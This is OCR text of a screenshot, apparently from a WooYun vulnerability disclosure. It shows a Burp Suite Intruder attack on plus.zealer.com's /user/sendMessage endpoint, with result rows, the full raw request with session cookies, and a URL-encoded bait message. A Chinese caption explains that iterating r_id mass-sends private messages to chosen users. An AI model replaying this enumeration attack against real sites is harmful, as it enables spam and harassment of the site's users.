 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
54460 54459 200 591
54456 54455 200 591
54454 54453 200 591
54453 54452 200 591
54452 54451 200 591
54441 54440 200 591
54439 54438 200 591
54437 54436 200 591
54436 54435 200 591
54435 54434 200 591
54434 54433 200 591
54433 54432 200 591
591是发送私信成功。
Request Response
Raw Params Headers Hex
POST /user/sendMessage HTTP/1.1
Host: plus.zealer.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://plus.zealer.com/sms?type=dialog&s=471292&a=473785
Content-Length: 251
Cookie: z_q1=03rjuhio1deqpvbo6juuv1oor1; Hm_lvt_93a776aa5a5632380561feba017dd90f=1449318567; Hm_lpvt_93a776aa5a5632380561feba017dd90f=1449319059; _ga=GA1.2.1424251462.1449318567;
Hm_lvt_9a7d3fe621c9121ccc3294581f2da81b=1449318845; Hm_lpvt_9a7d3fe621c9121ccc3294581f2da81b=1449320235; _gat=1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
content=%E5%85%84%E5%BC%9F%EF%BC%8C%E4%BD%A0%E7%9C%8B%E6%88%91%E7%9A%84%E5%90%8D%E5%AD%97%EF%BC%8C%E4%BD%A0%E6%95%A2%E4%B8%8D%E6%95%A2%E7%82%B9%E5
%A4%B4%E6%88%91%E5%A4%B4%E5%83%8F%EF%BC%9F%0Ahttp%3A%2F%2Fplus.zealer.com%2Fuser%3Fid%3D473785&r_id=54166
遍历r_id可批量发送私信给指定用户。
? < + > Type a search term 0 matches
www.wooyun.org
54392 of 1000000